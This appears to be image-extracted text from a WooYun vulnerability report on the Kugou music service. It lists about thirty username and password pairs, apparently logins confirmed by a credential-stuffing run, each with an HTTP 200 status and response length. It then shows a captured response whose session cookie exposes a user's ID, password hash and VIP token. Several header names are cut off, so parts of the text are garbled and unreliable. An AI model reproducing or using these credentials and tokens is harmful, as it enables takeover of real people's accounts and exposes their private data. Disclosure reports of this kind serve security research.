 462743251 913540 200 316
77303043 13596933614 200 316
41654522 123456 200 316
442852203 13369371241 200 316
4750082 6896020 200 316
yilvwen 19891213 200 316
ko4_xiaoyu xiaoyu 200 327
674617666 674617666 200 327
48341667 198510 200 327
32380512 15829855553 200 327
10419159 10419159qq 200 327
387986302 6586813 200 327
314474616 nmjkio0gzq520 200 327
183992829 159905zhou 200 327
124593273 51277652 200 327
81842189 521006 200 327
263517997 880929 200 327
554023733 woaishuai 200 327
339502497 123456 200 327
fyswt 1989320 200 666
lucass 13019112423 200 669
rulai88 88667733 200 670
n1k2003 huangsen 200 670
pengjj2 19841023 200 670
June_10 ylj850610 200 670
tottima10 maning245 200 671
gmj0519 19820519 200 671
mukeyiyi 520120 200 672
nakedemo 79356587 200 672
kozo4424 5068941 200 672
afooo.cn afooo105 200 672
est response
headers hex
r: Microsoft-IIS/7.5
Net-Version: 2.0.50727
ookie:
=KugooID=68783465&KugooPwd=F9ABC1D4FDAD586468F498BF17833EBA&NickName=nakedemo&Pic=default.jpg&RegState=1&
nakedemo&Vip=F83D7A1E35790B43CBAF7FEE10FAD1FF45501C3B69BA8DF0&MobSign=AD10D3EE8E6A41DE7539C51470FC7FE9953
34FC&RegTime=2009-06-14 17:49:00; domain=.kugou.com; expires=Thu, 17-Sep-2015 05:23:26 GMT; path=/
ered-By: ASP.NET
Wed, 16 Sep 2015 05:23:27 GMT
ction: close
pt>alert('你好，你还没有登录，请先登录！');location.href='';</script>
www.wooyun.org